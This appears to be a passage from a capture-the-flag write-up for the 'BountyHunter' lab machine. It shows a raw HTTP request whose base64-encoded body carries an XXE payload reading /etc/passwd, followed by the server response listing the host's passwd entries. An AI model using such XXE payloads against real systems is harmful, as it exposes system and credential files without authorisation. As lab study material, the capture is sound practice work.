 POST /tracker_diRbPr00f314.php HTTP/1.1
Host: bountyhunter.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 309
Origin: http://bountyhunter.htb
Connection: close
Referer: http://bountyhunter.htb/log_submit.php
data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KCQk8IURPQ1RZUEUgZm9vIFsgPCFFTlRJVFkgeHhlIFNZU1R
FTSAiZmlsZTovLy9ldGMvcGFzc3dkIj4gXT4KCQk8YnVncmVwb3J0PgoJCTx0aXRsZT4meHhlOzwvdGl0bGU%2bCgkJPGN3ZT50ZXN0PC9j
d2U%2bCgkJPGN2c3M%2bdGVzdDwvY3Zzcz4KCQk8cmV3YXJkPnRlc3Q8L3Jld2FyZD4KCQk8L2J1Z3JlcG9ydD4%3d
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin